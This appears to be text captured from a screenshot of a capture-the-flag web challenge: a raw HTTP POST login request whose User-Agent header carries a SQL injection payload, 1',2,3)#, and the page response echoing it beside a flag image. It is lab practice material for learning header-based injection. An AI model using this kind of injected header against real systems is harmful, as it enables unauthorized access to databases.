 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,3)#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,3)#</font><br><br><br><img src="./images/flag.jpg"  /><br>
</font>